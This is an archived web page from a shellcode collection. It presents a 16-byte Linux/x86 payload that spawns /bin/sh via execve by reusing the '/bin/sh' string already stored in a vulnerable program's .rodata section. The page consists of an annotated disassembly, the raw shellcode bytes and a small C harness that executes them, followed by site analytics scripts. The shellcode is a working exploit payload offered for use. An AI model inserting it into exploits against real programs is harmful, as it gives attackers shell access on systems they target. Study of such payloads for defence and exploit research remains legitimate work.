

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shellcode.blog/shellcode/files/shellcode-218.html
body_size: 993
content:
<html><head><title>Linux/x86 - re-use of (/bin/sh) string in .rodata - 16 bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
</head>


<pre>
/*
 * $Id: reusage-linux.c,v 1.3 2004/01/30 20:08:46 raptor Exp $
 *
 * reusage-linux.c - re-use of &quot;/bin/sh&quot; string in .rodata
 * Copyright (c) 2003 Marco Ivaldi &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bbc9dacbcfd4c9fb8bc3dfdedadfd9dededd95d2d5ddd4">[email&#160;protected]</a>&gt;
 *
 * Short local shellcode for /bin/sh execve(). It re-uses the &quot;/bin/sh&quot;
 * string stored in the .rodata section of the vulnerable program. Change
 * the string address as needed (based on zillion's original idea).
 */

/*
 * execve(&quot;/bin/sh&quot;, [&quot;/bin/sh&quot;], NULL)
 *
 * 8049368:       31 c0                   xor    %eax,%eax
 * 804936a:       bb 08 84 04 08          mov    $0x8048408,%ebx # change it
 * 804936f:       53                      push   %ebx
 * 8049370:       89 e1                   mov    %esp,%ecx
 * 8049372:       31 d2                   xor    %edx,%edx
 * 8049374:       b0 0b                   mov    $0xb,%al
 * 8049376:       cd 80                   int    $0x80
 * 8049378:       00 00                   add    %al,(%eax)
 */

char sc[] = /* 16 bytes */
&quot;\x31\xc0\xbb\x08\x84\x04\x08\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80&quot;;

main()
{
	int (*f)() = (int (*)())sc; f();
}


<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-155313819-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155313819-1');
</script>

</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d953d35ef18146f6839faac542686ef2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
